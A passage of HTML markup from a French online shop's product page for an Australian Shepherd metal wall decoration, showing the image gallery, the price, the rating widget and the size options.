      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=1946" alt="Décoration Murale Berger Australien" srcset="//precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=246 246w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=493 493w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=600 600w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=713 713w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=823 823w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=990 990w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23327300026539">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25226914660694__main-53496709841238"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25226914660694__main-53496709841238"
            data-alt="Décoration Murale Berger Australien"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946" alt="" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946" alt="" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53496709841238">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay slider-buttons--dots slider--mobile-arrows-pagination no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 2 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 3 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 4 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 5 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 6 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25226914660694__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--25226914660694__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25226914660694__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25226914660694__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-53709060833622"
              data-media-position="1"
              data-alt="Décoration Murale Berger Australien PrecisionMetal"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-1
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=416" alt="Décoration Murale Berger Australien PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25226914660694__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-53709060899158"
              data-media-position="2"
              data-alt="Petite Décoration Murale Berger Australien PrecisionMetal"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-2
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=416" alt="Petite Décoration Murale Berger Australien PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25226914660694__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-53709060800854"
              data-media-position="3"
              data-alt="Décoration Métal Berger Australien Murale PrecisionMetal"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-3
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=416" alt="Décoration Métal Berger Australien Murale PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/decoration-metal-berger-australien-murale-precisionmetal.jpg?v=1752815637&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25226914660694__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-53709060866390"
              data-media-position="4"
              data-alt="Décoration Murale pour Berger Australien PrecisionMetal"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-4
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=416" alt="Décoration Murale pour Berger Australien PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-berger-australien-precisionmetal.jpg?v=1752815637&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25226914660694__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-23327300026539"
              data-media-position="5"
              data-alt="Décoration Murale Berger Australien"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-5
"
              >
                <img src="//precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=416" alt="Décoration Murale Berger Australien" srcset="//precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=54 54w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=74 74w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=104 104w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=162 162w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=208 208w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=324 324w, //precisionmetal.fr/cdn/shop/products/Decoration-Murale-Berger-Australien.jpg?v=1752815637&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25226914660694__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-53496709841238"
              data-media-position="6"
              data-alt="Décoration Murale Berger Australien"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-6
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=416" alt="Décoration Murale Berger Australien" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--25226914660694__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25226914660694__main"
        data-section="template--25226914660694__main"
        data-url="/products/decoration-murale-berger-australien"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Décoration Murale Berger Australien
                </h1>
                <a href="/products/decoration-murale-berger-australien" class="product__title">
                  <h2 class="h1">
                    Décoration Murale Berger Australien
                  </h2>
                </a>
              </div>
            <div id="shopify-block-ATGVUMGFnOW5qb1dFY__loox_reviews_loox_rating_fCUYij" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

       data-pattern="386 avis"
      

      data-loox-block-id="ATGVUMGFnOW5qb1dFY__loox_reviews_loox_rating_fCUYij"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
           
              
                  data-rating="4.9" data-raters="386"
              
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--25226914660694__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        69,99 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        69,99 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            89,99 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'>-22%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25226914660694__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41232484663467">
                  
<input type="hidden" name="product-id" value="7116234064043" /><input type="hidden" name="section-id" value="template--25226914660694__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--25226914660694__main"
    class="no-js-hidden"
    data-section="template--25226914660694__main"
    data-url="/products/decoration-murale-berger-australien"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.2rem;--margin-bottom: 1.8rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25226914660694__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25226914660694__main-0">
              
                Taille
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25226914660694__main-1-0"
        name="Taille"
        value="Petit 30cm"
        form="product-form-template--25226914660694__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-1" for="template--25226914660694__main-1-0">
        Petit 30cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--25226914660694__main-1-1"
        name="Taille"
        value="Moyen 50cm"
        form="product-form-template--25226914660694__main"
        
        
      >
      <label class="accent-color-accent-1" for="template--25226914660694__main-1-1">
        Moyen 50cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--25226914660694__main-1-2"
        name="Taille"
        value="Grand 100cm"
        form="product-form-template--25226914660694__main"
        
        
      >
      <label class="accent-color-accent-1" for="template--25226914660694__main-1-2">
        Grand 100cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
